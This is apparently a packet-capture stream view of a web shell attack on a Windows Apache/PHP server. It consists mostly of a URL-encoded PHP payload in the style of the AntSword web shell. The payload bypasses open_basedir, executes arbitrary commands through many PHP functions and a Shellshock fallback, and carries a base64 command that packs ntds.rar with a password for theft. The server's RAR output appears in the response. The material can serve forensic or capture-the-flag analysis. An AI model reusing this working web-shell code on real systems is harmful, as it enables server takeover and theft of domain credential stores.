 %3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.7aebf0f25bb%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224835f%22.%22bdf74f%22%3Becho%20%40asenc(%24output)
%3Becho%20%2204d2b6%22.%22edc822%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22i00fdbe370f732%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22eaf06745bcdc2e%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22y2ad6c8051181b%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))
%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))
%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%20%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')
%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!
%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))
%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)
%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)
%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))
%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)
%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-
%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&eaf06745bcdc2e=suY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBGYWtlUGFzc3dvcmQxMjMkIG50ZHMucmFyIG5ldyZlY2hvIDFkMzYzMiZjZCZlY2hvIDc4YmM0NjJhYg%3D%3D&i00fdbe370
f732=LcY21k&y2ad6c8051181b=GhHTTP/1.1 200 OK
Date: Sat, 16 Apr 2022 02:12:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
3a8
4835fbdf74f
RAR 6.00 x64   ........ (c) 1993-2020 Alexander Roshal   1 ...... 2020
......             ......rar -?..........
分组 1223. 4 客户端 分组, 1 服务器 分组, 1 turn(s). 点击选择.
整个对话 (6393 bytes)
Show data as ASCII
流 27
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help